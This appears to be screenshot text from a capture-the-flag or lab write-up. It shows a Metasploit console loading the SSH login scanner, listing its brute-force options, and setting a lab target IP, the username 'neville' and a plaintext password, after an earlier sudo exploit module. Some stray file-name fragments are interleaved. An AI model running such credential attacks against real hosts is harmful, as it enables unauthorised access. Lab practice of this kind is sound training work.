 msf6 exploit(linux/local/sudo_baron_samedit) > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
Venom v1.1.0 a.zip server_hogw
arts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.10.20
RHOSTS ⇒ 192.168.10.20
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME neville
USERNAME ⇒ neville
exp.py
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD bL!Bsg3k
PASSWORD ⇒ bL!Bsg3k